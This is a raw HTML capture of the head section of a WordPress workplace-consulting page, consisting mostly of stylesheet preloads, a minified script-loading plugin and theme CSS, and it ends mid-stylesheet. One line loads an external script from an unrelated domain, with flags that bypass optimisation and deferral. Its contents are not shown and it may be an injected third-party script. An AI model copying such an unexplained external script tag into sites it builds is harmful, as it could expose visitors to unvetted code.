

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idream.in/why/
body_size: 24006
content:
<!DOCTYPE html> 
<html lang="en-US"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css9ebf2bf482024143f6ba01152ca3bec059b6dff2bd16d2093325b3581bbdd.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c0432b85f6083c4569db4b7ce2d28ab417d3e3476568e7e312e635723b09.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css0f236cc3703557c7d8b2244d24fe90f1c217b5709e4d0408804a768484e07.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssd802131f4fd676852e24c9026094dfe504f5a1e96650dd057ddfdb68263bd.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css04d05236e427a065ca9cb5148d6292412f5909f0096e4b94cb6f3708b03e3.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css975035e70b62051e7c0374535e763eb7b9c2666d7768e8f018eca9db6b399.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssa7a4712cffb718509be57349c17f718e2abb91432196eef58b409fb7f7f25.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css40903b4ceb6116b9b5fffa88934ceb52dce433831473b2e3ff1c2a0b4efd9.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css6dffc82410a8b97039a422b0327dc2fb8923658cded0dfafd01790279cb3e.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-csse7c10d2a37be1c6aa9d3d83be49a7f8340296324153e397f8670fac102a04.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css29f5d0d2ee577b1befaeff9af0991b457184d3fd53fab07f3a3b46dc3a987.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssfdf939c6a6a288325a4b2a7a3e883364ea2d4e9aa4994e9d54206138a12e2.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc672eeedbdf2b97efbc33c459c7a0d73b05492ba93d40ebaa4c70429af937.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css51bd33ba6cf5aa1b90a87cff0e7387ffcc582b782f17bf9fe158a190ec70f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css247775c03691f7446a04dfc9b2843f0762d408d6f552fdf76aa3ede5bdab3.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css09b03af715eb8390756ef01e25ea6c867730b5ca0de4df0065799a0d2912f.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css764aeeb88c86085350d2a6dca71203ef80ae7b2b43b4e8441dfbb889dd590.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c7fa1d7b555a7f8aed27ae0ee4591223315e038975bbeda657968f647a7a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-cssc622b11f65449224290f4ac2cf41e6f8685e3294d08a6b9cc5620f8375423.css" as="style" media="all" /> 
<link rel="preload" href="https://www.idream.in/wp-content/cache/fvm/min/1766093876-css7522ed89d0be817b8c287f51a086a8b57f7a730b077290ebaf45ebf8aa077.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><title>A data driven approach to setting up and running workplaces &#8211; iDream-Making Work Easy: Since 2003</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Feed" href="https://www.idream.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDream-Making Work Easy: Since 2003 &raquo; Comments Feed" href="https://www.idream.in/comments/feed/" />
<link rel="canonical" href="https://www.idream.in/why/" /> 
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<style media="all">.lazyload,.lazyloading{max-width:100%}</style> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='smls-frontend-style-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='smls-block-editor-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='extend-builder-css-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css9ebf2bf482024143f6ba01152ca3bec059b6dff2bd16d2093325b3581bbdd.css' type='text/css' media='all' /> 
<style id='extend-builder-css-inline-css' type='text/css' media="all">.colibri-shape-circles{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png)}.colibri-shape-10degree-stripes{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png)}.colibri-shape-rounded-squares-blue{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png)}.colibri-shape-many-rounded-squares-blue{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png)}.colibri-shape-two-circles{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png)}.colibri-shape-circles-2{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png)}.colibri-shape-circles-3{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png)}.colibri-shape-circles-gradient{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png)}.colibri-shape-circles-white-gradient{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png)}.colibri-shape-waves{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png)}.colibri-shape-waves-inverted{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png)}.colibri-shape-dots{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png)}.colibri-shape-left-tilted-lines{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png)}.colibri-shape-right-tilted-lines{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png)}.colibri-shape-right-tilted-strips{background-image:url(https://www.idream.in/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png)}.h-y-container>*:not(:last-child),.h-x-container-inner>*{margin-bottom:20px}.h-x-container-inner,.h-column__content>.h-x-container>*:last-child{margin-bottom:-20px}.h-x-container-inner>*{padding-left:10px;padding-right:10px}.h-x-container-inner{margin-left:-10px;margin-right:-10px}[class*=style-],[class*=local-style-],.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:0.5s}.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active{background-color:rgb(2,110,159);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active{color:#fff;background-color:#03a9f4;background-image:none}.has-background-color,*[class^="wp-block-"].is-style-solid-color{background-color:#03a9f4;background-image:none}.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color{background-color:#03a9f4;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active{background-color:rgb(2,110,159);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color{color:#03a9f4;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active{color:#fff;background-color:#03a9f4;background-image:none}*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p{background-color:#03a9f4;background-image:none}.has-colibri-color-1-color{color:#03a9f4}.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color{background-color:#f79007;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active{background-color:rgb(162,94,5);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color{color:#f79007;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-left-width:2px;border-left-color:#f79007;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active{color:#fff;background-color:#f79007;background-image:none}*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p{background-color:#f79007;background-image:none}.has-colibri-color-2-color{color:#f79007}.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color{background-color:#00bf87;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active{background-color:rgb(0,106,75);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color{color:#00bf87;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#00bf87;border-top-style:solid;border-right-width:2px;border-right-color:#00bf87;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#00bf87;border-bottom-style:solid;border-left-width:2px;border-left-color:#00bf87;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active{color:#fff;background-color:#00bf87;background-image:none}*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p{background-color:#00bf87;background-image:none}.has-colibri-color-3-color{color:#00bf87}.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color{background-color:#6632ff;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active{background-color:rgb(68,33,170);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color{color:#6632ff;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#6632ff;border-top-style:solid;border-right-width:2px;border-right-color:#6632ff;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#6632ff;border-bottom-style:solid;border-left-width:2px;border-left-color:#6632ff;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active{color:#fff;background-color:#6632ff;background-image:none}*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p{background-color:#6632ff;background-image:none}.has-colibri-color-4-color{color:#6632ff}.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color{background-color:#FFF;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active{background-color:rgb(102,102,102);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color{color:#FFF;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active{color:#fff;background-color:#FFF;background-image:none}*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p{background-color:#FFF;background-image:none}.has-colibri-color-5-color{color:#FFF}.has-colibri-color-6-background-color{background-color:#17252a;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color{background-color:#17252a;background-image:none}.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active{background-color:rgb(23,37,42);background-image:none}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color{color:#17252a;background-color:transparent;background-image:none;border-top-width:2px;border-top-color:#17252a;border-top-style:solid;border-right-width:2px;border-right-color:#17252a;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:2px;border-left-color:#17252a;border-left-style:solid}.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active{color:#fff;background-color:#17252a;background-image:none}*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p{background-color:#17252a;background-image:none}.has-colibri-color-6-color{color:#17252a}#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page .content .h-section input[type=button],#colibri.woocommerce .content .h-section input[type=button],#colibri.woocommerce-page .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page .content .h-section a.button,#colibri.woocommerce .content .h-section a.button,#colibri.woocommerce-page .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button{background-color:#03a9f4;background-image:none;border-top-width:0;border-top-color:#03a9f4;border-top-style:solid;border-right-width:0;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:0;border-bottom-color:#03a9f4;border-bottom-style:solid;border-left-width:0;border-left-color:#03a9f4;border-left-style:solid}#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page .content .h-section input[type=button]:hover,#colibri.woocommerce-page .content .h-section input[type=button]:focus,#colibri.woocommerce-page .content .h-section input[type=button]:active,#colibri.woocommerce .content .h-section input[type=button]:hover,#colibri.woocommerce .content .h-section input[type=button]:focus,#colibri.woocommerce .content .h-section input[type=button]:active,#colibri.woocommerce-page .content .h-section .button:hover,#colibri.woocommerce-page .content .h-section .button:focus,#colibri.woocommerce-page .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page .content .h-section a.button:hover,#colibri.woocommerce-page .content .h-section a.button:focus,#colibri.woocommerce-page .content .h-section a.button:active,#colibri.woocommerce .content .h-section a.button:hover,#colibri.woocommerce .content .h-section a.button:focus,#colibri.woocommerce .content .h-section a.button:active,#colibri.woocommerce-page .content .h-section button.button:hover,#colibri.woocommerce-page .content .h-section button.button:focus,#colibri.woocommerce-page .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page .content .h-section input.button:hover,#colibri.woocommerce-page .content .h-section input.button:focus,#colibri.woocommerce-page .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page .content .h-section input#submit:hover,#colibri.woocommerce-page .content .h-section input#submit:focus,#colibri.woocommerce-page .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page .content 